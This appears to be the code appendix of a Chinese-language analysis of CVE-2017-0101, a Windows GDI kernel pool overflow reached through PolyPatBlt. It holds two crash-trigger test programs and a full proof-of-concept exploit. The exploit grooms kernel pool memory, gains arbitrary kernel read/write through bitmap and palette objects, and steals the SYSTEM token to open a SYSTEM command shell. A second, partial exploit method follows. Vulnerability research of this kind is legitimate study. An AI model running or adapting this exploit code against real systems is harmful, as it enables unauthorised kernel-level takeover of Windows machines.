#pragma comment(lib, "psapi.lib")
typedef BOOL (WINAPI *PFN_PolyPatBlt)(
HDC hdc,
DWORD rop,
PVOID pPoly,
DWORD Count,
DWORD Mode
);
PFN_PolyPatBlt PfnPolyPatBlt = NULL;
typedef struct _PATRECT {
INT nXLeft;
INT nYLeft;
INT nWidth;
INT nHeight;
HBRUSH hBrush;
} PATRECT, *PPATRECT;
void Test()
{
//获取当前桌面设备上下文的DC对象句柄
HDC hdc = GetDC(NULL);
//创建位图,宽为0x6D,高为0x12AE8F,色平面数为1,用一位表示一个像素
HBITMAP hbmp = CreateBitmap(0x6D, 0x12AE8F, 1, 1, NULL);
//通过hbmp这个位图对象获取BRUSH对象
HBRUSH hbru = CreatePatternBrush(hbmp);
//通过 GetProcAddress 动态获取gdi32的地址
PfnPolyPatBlt = (PFN_PolyPatBlt)GetProcAddress(GetModuleHandleA("gdi32"), "PolyPatBlt");
//对PATRECT结构中的成员变量进行赋值
PATRECT ppb[1] = { 0 };
ppb[0].nXLeft = 0x100;
ppb[0].nYLeft = 0x100;
ppb[0].nWidth = 0x100;
ppb[0].nHeight = 0x100;
ppb[0].hBrush = hbru;
PfnPolyPatBlt(hdc, PATCOPY, ppb, 1, 0);
}
int _tmain(int argc, _TCHAR* argv[])
{
Test();
return 0;
}
### 4.2 memorytest
// memorytest.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
typedef BOOL (WINAPI *PFN_PolyPatBlt)(
HDC hdc,
DWORD rop,
PVOID pPoly,
DWORD Count,
DWORD Mode
);
PFN_PolyPatBlt PfnPolyPatBlt = NULL;
typedef struct _PATRECT {
INT nXLeft;
INT nYLeft;
INT nWidth;
INT nHeight;
HBRUSH hBrush;
} PATRECT, *PPATRECT;
void Test()
{
//获取当前桌面设备上下文的DC对象句柄
HDC hdc = GetDC(NULL);
//创建位图,宽为0x12,高为0x123,色平面数为1,用一位表示一个像素
HBITMAP hbmp = CreateBitmap(0x12, 0x123, 1, 1, NULL);
//通过hbmp这个位图对象获取BRUSH对象
HBRUSH hbru = CreatePatternBrush(hbmp);
//通过 GetProcAddress 动态获取gdi32的地址
PfnPolyPatBlt = (PFN_PolyPatBlt)GetProcAddress(GetModuleHandleA("gdi32"), "PolyPatBlt");
//对PATRECT结构中的成员变量进行赋值
PATRECT ppb[1] = { 0 };
ppb[0].nXLeft = 0x100;
ppb[0].nYLeft = 0x100;
ppb[0].nWidth = 0x100;
ppb[0].nHeight = 0x100;
ppb[0].hBrush = hbru;
PfnPolyPatBlt(hdc, PATCOPY, ppb, 1, 0);
}
int _tmain(int argc, _TCHAR* argv[])
{
Test();
return 0;
}
### 4.3 小刀志师傅POC
// test.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include <Windows.h>
#include <wingdi.h>
#include <iostream>
#include <Psapi.h>
#pragma comment(lib, "psapi.lib")
#define POCDEBUG 0
#if POCDEBUG == 1
#define POCDEBUG_BREAK() getchar()
#elif POCDEBUG == 2
#define POCDEBUG_BREAK() __debugbreak()
#else
#define POCDEBUG_BREAK()
#endif
CONST LONG maxTimes = 2000;
CONST LONG tmpTimes = 3000;
static HBITMAP hbitmap[maxTimes] = { NULL };
static HPALETTE hpalette[maxTimes] = { NULL };
static DWORD iMemHunted = NULL;
static HBITMAP hBmpHunted = NULL;
static PDWORD pBmpHunted = NULL;
static HPALETTE hPalExtend = NULL;
CONST LONG iExtPaleHmgr = 809;
CONST LONG iExtcEntries = 814;
CONST LONG iExtPalColor = 828;
typedef struct _PATRECT {
INT nXLeft;
INT nYLeft;
INT nWidth;
INT nHeight;
HBRUSH hBrush;
} PATRECT, *PPATRECT;
typedef BOOL (WINAPI *pfPolyPatBlt)(HDC hdc, DWORD rop, PPATRECT pPoly, DWORD Count, DWORD Mode);
static
BOOL xxCreateBitmaps(INT nWidth, INT Height, UINT nbitCount)
{
POCDEBUG_BREAK();
for (LONG i = 0; i < maxTimes; i++)
{
hbitmap[i] = CreateBitmap(nWidth, Height, 1, nbitCount, NULL);
if (hbitmap[i] == NULL)
{
return FALSE;
}
}
return TRUE;
}
static
BOOL xxDeleteBitmaps(VOID)
{
BOOL bReturn = FALSE;
POCDEBUG_BREAK();
for (LONG i = 0; i < maxTimes; i++)
{
bReturn = DeleteObject(hbitmap[i]);
hbitmap[i] = NULL;
}
return bReturn;
}
static
BOOL xxRegisterWndClasses(LPCSTR menuName)
{
POCDEBUG_BREAK();
CHAR buf[0x10] = { 0 };
for (LONG i = 0; i < tmpTimes; i++)
{
WNDCLASSEXA Class = { 0 };
sprintf(buf, "CLS_%d", i);
Class.lpfnWndProc = DefWindowProcA;
Class.lpszClassName = buf;
Class.lpszMenuName = menuName;
Class.cbSize = sizeof(WNDCLASSEXA);
if (!RegisterClassExA(&Class))
{
return FALSE;
}
}
return TRUE;
}
static
BOOL xxDigHoleInWndClasses(LONG b, LONG e)
{
BOOL bReturn = FALSE;
CHAR buf[0x10] = { 0 };
for (LONG i = b; i < e; i++)
{
sprintf(buf, "CLS_%d", i);
bReturn = UnregisterClassA(buf, NULL);
}
return bReturn;
}
static
BOOL xxUnregisterWndClasses(VOID)
{
BOOL bReturn = FALSE;
CHAR buf[0x10] = { 0 };
for (LONG i = 0; i < tmpTimes; i++)
{
sprintf(buf, "CLS_%d", i);
bReturn = UnregisterClassA(buf, NULL);
}
return bReturn;
}
static
BOOL xxCreatePalettes(ULONG cEntries)
{
BOOL bReturn = FALSE;
POCDEBUG_BREAK();
PLOGPALETTE pal = NULL;
// 0x64*4+0x58+8=0x1f0
pal = (PLOGPALETTE)malloc(sizeof(LOGPALETTE) + cEntries * sizeof(PALETTEENTRY));
pal->palVersion = 0x300;
pal->palNumEntries = cEntries;
for (LONG i = 0; i < maxTimes; i++)
{
hpalette[i] = CreatePalette(pal);
if (hpalette[i] == NULL)
{
bReturn = FALSE;
break;
}
bReturn = TRUE;
}
free(pal);
return bReturn;
}
static
BOOL xxDeletePalettes(VOID)
{
BOOL bReturn = FALSE;
POCDEBUG_BREAK();
for (LONG i = 0; i < maxTimes; i++)
{
bReturn = DeleteObject(hpalette[i]);
hpalette[i] = NULL;
}
return bReturn;
}
static
BOOL xxRetrieveBitmapBits(VOID)
{
pBmpHunted = static_cast<PDWORD>(malloc(0x1000));
ZeroMemory(pBmpHunted, 0x1000);
LONG index = -1;
LONG iLeng = -1;
POCDEBUG_BREAK();
for (LONG i = 0; i < maxTimes; i++)
{
iLeng = GetBitmapBits(hbitmap[i], 0x1000, pBmpHunted);
if (iLeng < 0xCA0)
{
continue;
}
index = i;
std::cout << "LOCATE: " << '[' << i << ']' << hbitmap[i] << std::endl;
hBmpHunted = hbitmap[i];
break;
}
if (index == -1)
{
std::cout << "FAILED: " << (PVOID)(-1) << std::endl;
return FALSE;
}
return TRUE;
}
static
VOID xxOutputBitmapBits(VOID)
{
POCDEBUG_BREAK();
for (LONG i = 0; i < 0x1000 / sizeof(DWORD); i++)
{
std::cout << '[';
std::cout.fill('0');
std::cout.width(4);
std::cout << i << ']' << (PVOID)pBmpHunted[i];
if (((i + 1) % 4) != 0)
{
std::cout << " ";
}
else
{
std::cout << std::endl;
}
}
std::cout.width(0);
}
static
BOOL xxGetExtendPalette(HPALETTE hHandle)
{
LONG index = -1;
POCDEBUG_BREAK();
for (LONG i = 0; i < maxTimes; i++)
{
if (hpalette[i] != hHandle)
{
continue;
}
index = i;
std::cout << "LOCATE: " << '[' << i << ']' << hpalette[i] << std::endl;
hPalExtend = hpalette[i];
break;
}
if (index == -1)
{
std::cout << "FAILED: " << (PVOID)(-1) << std::endl;
return FALSE;
}
return TRUE;
}
static
BOOL xxPoint(LONG id, DWORD Value)
{
LONG iLeng = 0x00;
pBmpHunted[id] = Value;
iLeng = SetBitmapBits(hBmpHunted, 0xD00, pBmpHunted);
if (iLeng < 0xD00)
{
return FALSE;
}
return TRUE;
}
static
BOOL xxPointToHit(LONG addr, PVOID pvBits, DWORD cb)
{
UINT iLeng = 0;
pBmpHunted[iExtPalColor] = addr;
iLeng = SetBitmapBits(hBmpHunted, 0xD00, pBmpHunted);
if (iLeng < 0xD00)
{
return FALSE;
}
PVOID pvTable = NULL;
UINT cbSize = (cb + 3) & ~3; // sizeof(PALETTEENTRY) => 4
pvTable = malloc(cbSize);
memcpy(pvTable, pvBits, cb);
iLeng = SetPaletteEntries(hPalExtend, 0, cbSize / 4, (PPALETTEENTRY)pvTable);
free(pvTable);
if (iLeng < cbSize / 4)
{
return FALSE;
}
return TRUE;
}
static
BOOL xxPointToGet(LONG addr, PVOID pvBits, DWORD cb)
{
BOOL iLeng = 0;
pBmpHunted[iExtPalColor] = addr;
iLeng = SetBitmapBits(hBmpHunted, 0xD00, pBmpHunted);
if (iLeng < 0xD00)
{
return FALSE;
}
PVOID pvTable = NULL;
UINT cbSize = (cb + 3) & ~3; // sizeof(PALETTEENTRY) => 4
pvTable = malloc(cbSize);
iLeng = GetPaletteEntries(hPalExtend, 0, cbSize / 4, (PPALETTEENTRY)pvTable);
memcpy(pvBits, pvTable, cb);
free(pvTable);
if (iLeng < cbSize / 4)
{
return FALSE;
}
return TRUE;
}
static
BOOL xxFixHuntedPoolHeader(VOID)
{
DWORD szInputBit[0x100] = { 0 };
CONST LONG iTrueBmpHead = 937;
szInputBit[0] = pBmpHunted[iTrueBmpHead + 0];
szInputBit[1] = pBmpHunted[iTrueBmpHead + 1];
BOOL bReturn = FALSE;
bReturn = xxPointToHit(iMemHunted + 0x000, szInputBit, 0x08);
if (!bReturn)
{
return FALSE;
}
return TRUE;
}
static
BOOL xxFixHuntedBitmapObject(VOID)
{
DWORD szInputBit[0x100] = { 0 };
szInputBit[0] = (DWORD)hBmpHunted;
BOOL bReturn = FALSE;
bReturn = xxPointToHit(iMemHunted + 0x08, szInputBit, 0x04);
if (!bReturn)
{
return FALSE;
}
bReturn = xxPointToHit(iMemHunted + 0x1c, szInputBit, 0x04);
if (!bReturn)
{
return FALSE;
}
return TRUE;
}
static
DWORD_PTR
xxGetNtoskrnlAddress(VOID)
{
DWORD_PTR AddrList[500] = { 0 };
DWORD cbNeeded = 0;
EnumDeviceDrivers((LPVOID *)&AddrList, sizeof(AddrList), &cbNeeded);
return AddrList[0];
}
static
DWORD_PTR
xxGetSysPROCESS(VOID)
{
DWORD_PTR Module = 0x00;
DWORD_PTR NtAddr = 0x00;
Module = (DWORD_PTR)LoadLibraryA("ntkrnlpa.exe");
NtAddr = (DWORD_PTR)GetProcAddress((HMODULE)Module, "PsInitialSystemProcess");
FreeLibrary((HMODULE)Module);
NtAddr = NtAddr - Module;
Module = xxGetNtoskrnlAddress();
if (Module == 0x00)
{
return 0x00;
}
NtAddr = NtAddr + Module;
if (!xxPointToGet(NtAddr, &NtAddr, sizeof(DWORD_PTR)))
{
return 0x00;
}
return NtAddr;
}
CONST LONG off_EPROCESS_UniqueProId = 0x0b4;
CONST LONG off_EPROCESS_ActiveLinks = 0x0b8;
static
DWORD_PTR
xxGetTarPROCESS(DWORD_PTR SysPROC)
{
if (SysPROC == 0x00)
{
return 0x00;
}
DWORD_PTR point = SysPROC;
DWORD_PTR value = 0x00;
do
{
value = 0x00;
xxPointToGet(point + off_EPROCESS_UniqueProId, &value, sizeof(DWORD_PTR));
if (value == 0x00)
{
break;
}
if (value == GetCurrentProcessId())
{
return point;
}
value = 0x00;
xxPointToGet(point + off_EPROCESS_ActiveLinks, &value, sizeof(DWORD_PTR));
if (value == 0x00)
{
break;
}
point = value - off_EPROCESS_ActiveLinks;
if (point == SysPROC)
{
break;
}
} while (TRUE);
return 0x00;
}
CONST LONG off_EPROCESS_Token = 0x0f8;
static DWORD_PTR dstToken = 0x00;
static DWORD_PTR srcToken = 0x00;
static
BOOL
xxModifyTokenPointer(DWORD_PTR dstPROC, DWORD_PTR srcPROC)
{
if (dstPROC == 0x00 || srcPROC == 0x00)
{
return FALSE;
}
// get target process original token pointer
xxPointToGet(dstPROC + off_EPROCESS_Token, &dstToken, sizeof(DWORD_PTR));
if (dstToken == 0x00)
{
return FALSE;
}
// get system process token pointer
xxPointToGet(srcPROC + off_EPROCESS_Token, &srcToken, sizeof(DWORD_PTR));
if (srcToken == 0x00)
{
return FALSE;
}
// modify target process token pointer to system
xxPointToHit(dstPROC + off_EPROCESS_Token, &srcToken, sizeof(DWORD_PTR));
// just test if the modification is successful
DWORD_PTR tmpToken = 0x00;
xxPointToGet(dstPROC + off_EPROCESS_Token, &tmpToken, sizeof(DWORD_PTR));
if (tmpToken != srcToken)
{
return FALSE;
}
return TRUE;
}
static
BOOL
xxRecoverTokenPointer(DWORD_PTR dstPROC, DWORD_PTR srcPROC)
{
if (dstPROC == 0x00 || srcPROC == 0x00)
{
return FALSE;
}
if (dstToken == 0x00 || srcToken == 0x00)
{
return FALSE;
}
// recover the original token pointer to target process
xxPointToHit(dstPROC + off_EPROCESS_Token, &dstToken, sizeof(DWORD_PTR));
return TRUE;
}
static
VOID xxCreateCmdLineProcess(VOID)
{
STARTUPINFO si = { sizeof(si) };
PROCESS_INFORMATION pi = { 0 };
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_SHOW;
WCHAR wzFilePath[MAX_PATH] = { L"cmd.exe" };
BOOL bReturn = CreateProcessW(NULL, wzFilePath, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi);
if (bReturn) CloseHandle(pi.hThread), CloseHandle(pi.hProcess);
}
static
VOID xxPrivilegeElevation(VOID)
{
BOOL bReturn = FALSE;
do
{
DWORD SysPROC = 0x0;
DWORD TarPROC = 0x0;
POCDEBUG_BREAK();
SysPROC = xxGetSysPROCESS();
if (SysPROC == 0x00)
{
break;
}
std::cout << "SYSTEM PROCESS: " << (PVOID)SysPROC << std::endl;
POCDEBUG_BREAK();
TarPROC = xxGetTarPROCESS(SysPROC);
if (TarPROC == 0x00)
{
break;
}
std::cout << "TARGET PROCESS: " << (PVOID)TarPROC << std::endl;
POCDEBUG_BREAK();
bReturn = xxModifyTokenPointer(TarPROC, SysPROC);
if (!bReturn)
{
break;
}
std::cout << "MODIFIED TOKEN TO SYSTEM!" << std::endl;
std::cout << "CREATE NEW CMDLINE PROCESS..." << std::endl;
POCDEBUG_BREAK();
xxCreateCmdLineProcess();
POCDEBUG_BREAK();
std::cout << "RECOVER TOKEN..." << std::endl;
bReturn = xxRecoverTokenPointer(TarPROC, SysPROC);
if (!bReturn)
{
break;
}
bReturn = TRUE;
} while (FALSE);
if (!bReturn)
{
std::cout << "FAILED" << std::endl;
}
}
INT POC_CVE20170101(VOID)
{
std::cout << "-------------------" << std::endl;
std::cout << "POC - CVE-2017-0101" << std::endl;
std::cout << "-------------------" << std::endl;
BOOL bReturn = FALSE;
HDC hdc = NULL;
HBITMAP hbmp = NULL;
HBRUSH hbru = NULL;
pfPolyPatBlt pfnPolyPatBlt = NULL;
do
{
hdc = GetDC(NULL);
std::cout << "GET DEVICE CONTEXT: " << hdc << std::endl;
if (hdc == NULL)
{
break;
}
std::cout << "CREATE PATTERN BRUSH BITMAP..." << std::endl;
hbmp = CreateBitmap(0x36D, 0x12AE8F, 1, 1, NULL);
if (hbmp == NULL)
{
break;
}
std::cout << "CREATE PATTERN BRUSH..." << std::endl;
hbru = CreatePatternBrush(hbmp);
if (hbru == NULL)
{
break;
}
std::cout << "CREATE BITMAPS (1)..." << std::endl;
bReturn = xxCreateBitmaps(0xE8C, 1, 8);
if (!bReturn)
{
break;
}
std::cout << "REGISTER WINDOW CLASSES..." << std::endl;
bReturn = xxRegisterWndClasses("KCUF");
if (!bReturn)
{
break;
}
std::cout << "DELETE BITMAPS (1)..." << std::endl;
xxDeleteBitmaps();
std::cout << "CREATE BITMAPS (2)..." << std::endl;
bReturn = xxCreateBitmaps(0xC98, 1, 8);
if (!bReturn)
{
break;
}
std::cout << "CREATE PALETTES (1)..." << std::endl;
bReturn = xxCreatePalettes(0x64);
if (!bReturn)
{
break;
}
std::cout << "UNREGISTER WINDOW CLASSES (H)..." << std::endl;
xxDigHoleInWndClasses(1000, 2000);
std::cout << "POLYPATBLT..." << std::endl;
POCDEBUG_BREAK();
pfnPolyPatBlt = (pfPolyPatBlt)GetProcAddress(GetModuleHandleA("gdi32"), "PolyPatBlt");
if (pfnPolyPatBlt == NULL)
{
break;
}
PATRECT ppb[1] = { 0 };
ppb[0].nXLeft = 0x100;
ppb[0].nYLeft = 0x100;
ppb[0].nWidth = 0x100;
ppb[0].nHeight = 0x100;
ppb[0].hBrush = hbru;
pfnPolyPatBlt(hdc, PATCOPY, ppb, 1, 0);
std::cout << "LOCATE HUNTED BITMAP..." << std::endl;
bReturn = xxRetrieveBitmapBits();
if (!bReturn)
{
break;
}
// std::cout << "OUTPUT BITMAP BITS..." << std::endl;
// xxOutputBitmapBits();
std::cout << "LOCATE EXTEND PALETTE..." << std::endl;
bReturn = xxGetExtendPalette((HPALETTE)pBmpHunted[iExtPaleHmgr]);
if (!bReturn)
{
break;
}
if ((pBmpHunted[iExtcEntries]) != 0x64 ||
(pBmpHunted[iExtPalColor] & 0xFFF) != 0x00000E54)
{
bReturn = FALSE;
std::cout << "FAILED: " << (PVOID)pBmpHunted[iExtPalColor] << std::endl;
break;
}
iMemHunted = (pBmpHunted[iExtPalColor] & ~0xFFF);
std::cout << "HUNTED PAGE: " << (PVOID)iMemHunted << std::endl;
std::cout << "FIX HUNTED POOL HEADER..." << std::endl;
bReturn = xxFixHuntedPoolHeader();
if (!bReturn)
{
break;
}
std::cout << "FIX HUNTED BITMAP OBJECT..." << std::endl;
bReturn = xxFixHuntedBitmapObject();
if (!bReturn)
{
break;
}
std::cout << "-------------------" << std::endl;
std::cout << "PRIVILEGE ELEVATION" << std::endl;
std::cout << "-------------------" << std::endl;
xxPrivilegeElevation();
std::cout << "-------------------" << std::endl;
std::cout << "DELETE BITMAPS (2)..." << std::endl;
xxDeleteBitmaps();
std::cout << "DELETE PALETTES (1)..." << std::endl;
xxDeletePalettes();
bReturn = TRUE;
} while (FALSE);
if (bReturn == FALSE)
{
std::cout << GetLastError() << std::endl;
}
POCDEBUG_BREAK();
std::cout << "DELETE BRUSH..." << std::endl;
DeleteObject(hbru);
DeleteObject(hbmp);
std::cout << "UNREGISTER WINDOW CLASSES (1)..." << std::endl;
xxUnregisterWndClasses();
std::cout << "-------------------" << std::endl;
getchar();
return 0;
}
int _tmain(int argc, _TCHAR* argv[])
{
POC_CVE20170101();
return 0;
}
### 4.4第二种方法POC
// test.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include "windows.h"
typedef struct _PATRECT {
INT nXLeft;
INT nYLeft;
INT nWidth;
INT nHeight;
HBRUSH hBrush;
} PATRECT, *PPATRECT;
typedef
BOOL(WINAPI *PFN_PolyPatBlt)(
HDC hdc,
DWORD rop,
PVOID pPoly,
DWORD Count,
DWORD Mode
);
typedef enum _PROCESSINFOCLASS {
ProcessBasicInformation,
ProcessQuotaLimits,
ProcessIoCounters,
ProcessVmCounters,
ProcessTimes,
ProcessBasePriority,
ProcessRaisePriority,
ProcessDebugPort,
ProcessExceptionPort,
ProcessAccessToken,
ProcessLdtInformation,
ProcessLdtSize,
ProcessDefaultHardErrorMode,
ProcessIoPortHandlers,
ProcessPooledUsageAndLimits,
ProcessWorkingSetWatch,
ProcessUserModeIOPL,
ProcessEnableAlignmentFaultFixup,
ProcessPriorityClass,
ProcessWx86Information,
ProcessHandleCount,
ProcessAffinityMask,
ProcessPriorityBoost,
ProcessDeviceMap,
ProcessSessionInformation,
ProcessForegroundInformation,
ProcessWow64Information,
ProcessImageFileName,
ProcessLUIDDeviceMapsEnabled,
ProcessBreakOnTermination,
ProcessDebugObjectHandle,
ProcessDebugFlags,
ProcessHandleTracing,
ProcessIoPriority,
ProcessExecuteFlags,
ProcessTlsInformation,
ProcessCookie,
ProcessImageInformation,
ProcessCycleTime,
ProcessPagePriority,
ProcessInstrumentationCallback,
ProcessThreadStackAllocation,
ProcessWorkingSetWatchEx,
ProcessImageFileNameWin32,
ProcessImageFileMapping,
ProcessAffinityUpdateMode,
ProcessMemoryAllocationMode,
ProcessGroupInformation,
ProcessTokenVirtualizationEnabled,
ProcessConsoleHostProcess,
ProcessWindowInformation,
MaxProcessInfoClass
} PROCESSINFOCLASS;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11,
SystemHandleInformation = 16
} SYSTEM_INFORMATION_CLASS;
typedef
NTSTATUS(NTAPI *pfnNtQueryInformationProcess)(
IN HANDLE ProcessHandle,
IN PROCESSINFOCLASS ProcessInformationClass,
OUT PVOID ProcessInformation,
IN ULONG ProcessInformationLength,
OUT PULONG ReturnLength OPTIONAL
);
typedef
NTSTATUS(WINAPI *NtQuerySystemInformation_t)
(IN SYSTEM_INFORMATION_CLASS SystemInformationClass,
OUT PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength
);
#define STATUS_SUCCESS ((NTSTATUS)0x00000000L)
#define STATUS_UNSUCCESSFUL ((NTSTATUS)0xC0000001L)
typedef struct _GDICELL
{
LPVOID pKernelAddress;
USHORT wProcessId;
USHORT wCount;
USHORT wUpper;
USHORT wType;
LPVOID pUserAddress;
} GDICELL;
typedef struct _LSA_UNICODE_STRING {
USHORT Length;
USHORT MaximumLength;
PWSTR Buffer;
} LSA_UNICODE_STRING, *PLSA_UNICODE_STRING, UNICODE_STRING, *PUNICODE_STRING;
typedef struct _PEB_LDR_DATA {
BYTE Reserved1[8];
PVOID Reserved2[3];
LIST_ENTRY InMemoryOrderModuleList;
} PEB_LDR_DATA, *PPEB_LDR_DATA;
typedef struct _RTL_USER_PROCESS_PARAMETERS {
BYTE Reserved1[16];
PVOID Reserved2[10];
UNICODE_STRING ImagePathName;
UNICODE_STRING CommandLine;
} RTL_USER_PROCESS_PARAMETERS, *PRTL_USER_PROCESS_PARAMETERS;
typedef
VOID
(NTAPI *PPS_POST_PROCESS_INIT_ROUTINE) (
VOID
);
typedef struct _PEB {
BYTE Reserved1[2];
BYTE BeingDebugged;
BYTE Reserved2[1];
PVOID Reserved3[2];
PPEB_LDR_DATA Ldr;
PRTL_USER_PROCESS_PARAMETERS ProcessParameters;
BYTE Reserved4[104];
PVOID Reserved5[52];
PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;
BYTE Reserved6[128];
PVOID Reserved7[1];
ULONG SessionId;
} PEB, *PPEB;
typedef struct _PROCESS_BASIC_INFORMATION {
PVOID Reserved1;
PPEB PebBaseAddress;
PVOID Reserved2[2];
ULONG_PTR UniqueProcessId;
PVOID Reserved3;
} PROCESS_BASIC_INFORMATION;
typedef PROCESS_BASIC_INFORMATION *PPROCESS_BASIC_INFORMATION;
typedef struct _SYSTEM_MODULE_INFORMATION_ENTRY {
PVOID Unknown1;
PVOID Unknown2;
PVOID Base;
ULONG Size;
ULONG Flags;
USHORT Index;
USHORT NameLength;
USHORT LoadCount;
USHORT PathLength;
CHAR ImageName[256];
} SYSTEM_MODULE_INFORMATION_ENTRY, *PSYSTEM_MODULE_INFORMATION_ENTRY;
typedef struct _SYSTEM_MODULE_INFORMATION {
ULONG Count;
SYSTEM_MODULE_INFORMATION_ENTRY Module[1];
} SYSTEM_MODULE_INFORMATION, *PSYSTEM_MODULE_INFORMATION;
#define Bitmap_Count 2000
#define Bitmap_Washer_Count 3000
#define WndClass_Count 3000
HBITMAP g_aryhBitmapxFE8[Bitmap_Count] = { 0 };
HBITMAP g_aryhBitmapxD88[Bitmap_Count] = { 0 };
HBITMAP g_aryhBitmapx260[Bitmap_Washer_Count] = { 0 };
DWORD g_fixPoolhead0 = 0;
DWORD g_fixPoolhead1 = 0;
DWORD g_fixPoolHeadAddr = 0;
DWORD g_fixBaseObjHanlde = 0;
DWORD g_fixBaseOBJhandleAddr = 0;
DWORD g_nextBitmapHanlde = 0;
PFN_PolyPatBlt g_PfnPolyPatBlt = NULL;
BOOL BitmapHoleMem_xFE8()
{
for (unsigned int i = 0; i < Bitmap_Count; i++)
{
g_aryhBitmapxFE8[i] = CreateBitmap(0xE8C, 0x1, 1, 8, NULL);
if (!g_aryhBitmapxFE8[i])
{
return FALSE;
}
}
return TRUE;
}
BOOL WndClassHoleMem_x18()
{
CHAR buf[0x10] = { 0 };
for (LONG i = 0; i < WndClass_Count; i++)
{
WNDCLASSEXA Class = { 0 };
sprintf(buf, "CLS_%d", i);
Class.lpfnWndProc = DefWindowProcA;
Class.lpszClassName = buf;
Class.lpszMenuName = "0110";
Class.cbSize = sizeof(WNDCLASSEXA);
if (!RegisterClassExA(&Class))
{
return FALSE;
}
}
return TRUE;
}
void BitmapReleaseMem_xFE8()
{
for (LONG i = 0; i < Bitmap_Count; i++)
{
DeleteObject(g_aryhBitmapxFE8[i]);
g_aryhBitmapxFE8[i] = NULL;
}
}
BOOL BitmapHoleMem_xD88()
{
for (unsigned int i = 0; i < Bitmap_Count; i++)
{
g_aryhBitmapxD88[i] = CreateBitmap(0xc2c, 0x1, 1, 8, NULL);
if (!g_aryhBitmapxD88[i])
{
return FALSE;
}
}
return TRUE;
}
BOOL BitmapHoleMem_x260()
{
for (unsigned int i = 0; i < Bitmap_Washer_Count; i++)
{
g_aryhBitmapx260[i] = CreateBitmap(0x42, 0x1, 1, 8, NULL);
if (!g_aryhBitmapx260[i])
{
return FALSE;
}
}
return TRUE;
}
void WndClassReleaseMem_x18()
{
CHAR buf[0x10] = { 0 };
for (LONG i = 1000; i < 2000; i++)
{
sprintf(buf, "CLS_%d", i);
UnregisterClassA(buf, NULL);
}
}
BOOL TriggerEngRealizeBrush()
{
BOOL bRet = FALSE;
do
{
HDC hdc = GetDC(NULL);
if (!hdc)
{
break;
}
HBITMAP hbmp = CreateBitmap(0x36D, 0x12AE8F, 1, 1, NULL);
if (!hbmp)
{
break;
}
HBRUSH hbru = CreatePatternBrush(hbmp);
if (!hbru)
{
break;
}
g_PfnPolyPatBlt = (PFN_PolyPatBlt)GetProcAddress(GetModuleHandleA("gdi32"), "PolyPatBlt");
if (!g_PfnPolyPatBlt)
{
break;
}
PATRECT ppb[1] = { 0 };
ppb[0].nXLeft = 0x100;
ppb[0].nYLeft = 0x100;
ppb[0].nWidth = 0x100;
ppb[0].nHeight = 0x100;
ppb[0].hBrush = hbru;
bRet = g_PfnPolyPatBlt(hdc, PATCOPY, ppb, 1, 0);
} while (TRUE);
return bRet;
}
PVOID GetGdiSharedHandleTable32()
{
PVOID pGdiSharedHandleTable32 = NULL;
HMODULE hNtDll = LoadLibraryA("ntdll.dll");
if (hNtDll)
{
pfnNtQueryInformationProcess MyNtQueryInformationProcess = NULL;
MyNtQueryInformationProcess = (pfnNtQueryInformationProcess)GetProcAddress(hNtDll, "NtQueryInformationProcess");
if (MyNtQueryInformationProcess)
{
PROCESS_BASIC_INFORMATION psInfo = { 0 };
ULONG uRetLen = 0;
NTSTATUS dwStatus = MyNtQueryInformationProcess(GetCurrentProcess(),
ProcessBasicInformation,
&psInfo,
sizeof(PROCESS_BASIC_INFORMATION),
&uRetLen);
if (dwStatus == STATUS_SUCCESS)
{
PPEB pMyPeb = psInfo.PebBaseAddress;
if (pMyPeb)
{
pGdiSharedHandleTable32 = (PCHAR)(pMyPeb)+0x94;
}
}
}
}
return pGdiSharedHandleTable32;
}
void PrintBitmapBits(byte *b, int nSize)
{
for (int i = 0; i < nSize; i++)
{
if (i % 16 == 0)
{
printf("rn");
}
printf("%02X ", b[i]);
}
}
PVOID getpvscan0(PVOID GdiSharedHandleTable, HANDLE h)
{
DWORD p = ((*(DWORD*)GdiSharedHandleTable) + LOWORD(h) * sizeof(GDICELL)) & 0x00000000ffffffff;
GDICELL *c = (GDICELL*)p;
return (char*)c->pKernelAddress + 0x30;
}
void BuildArbitraryWR()
{
byte* p = (PBYTE)malloc(0x1000);
for (unsigned int i = 0; i < Bitmap_Count; i++)
{
memset(p, 0, 0x1000);
long iLeng = GetBitmapBits(g_aryhBitmapxD88[i], 0x1000, p);
printf("Read Len %08Xrn", iLeng);
if (iLeng < 0xCA0)
{
continue;
}
g_fixPoolhead0 = *(DWORD*)(p + 0xc2c + 0x260 + 0x18);
g_fixPoolhead1 = *(DWORD*)(p + 0xc2c + 0x260 + 0x18 + 4);
g_fixBaseObjHanlde = (DWORD)g_aryhBitmapxD88[i];
g_nextBitmapHanlde = *(DWORD*)(p + 0xc2c + 8);
printf("%08X %08X %08X %08xrn", g_fixPoolhead0, g_fixPoolhead1, g_fixBaseObjHanlde, g_nextBitmapHanlde);
PVOID pGdiSharedHandleTable = GetGdiSharedHandleTable32();
PVOID wpv = getpvscan0(pGdiSharedHandleTable, (HANDLE)g_fixBaseObjHanlde);
g_fixPoolHeadAddr = (DWORD)wpv - 0x30 - 0x8;
g_fixBaseOBJhandleAddr = (DWORD)wpv - 0x30;
*(PDWORD)(p + 0xc2c + 0x8 + 0x10 + 0x20) = (DWORD)wpv;
SetBitmapBits(g_aryhBitmapxD88[i], 0x1000, p);
PrintBitmapBits(p, iLeng);
break;
}
free(p);
p = NULL;
}
DWORD BitMapRead(HANDLE hManager, HANDLE hWorker, PVOID pReadAddr)
{
DWORD dwAddr = (DWORD)pReadAddr;
DWORD dwRead = 0;
SetBitmapBits((HBITMAP)hManager, sizeof(PVOID), &dwAddr);
GetBitmapBits((HBITMAP)hWorker, sizeof(PVOID), &dwRead);
return dwRead;
}
void BitMapWrite(HANDLE hManager, HANDLE hWorker, PVOID pWriteAddr, DWORD dwWWhat)
{
DWORD dwAddr = (DWORD)pWriteAddr;
DWORD dwWhat = dwWWhat;
SetBitmapBits((HBITMAP)hManager, sizeof(PVOID), &dwAddr);
SetBitmapBits((HBITMAP)hWorker, sizeof(PVOID), &dwWhat);
}
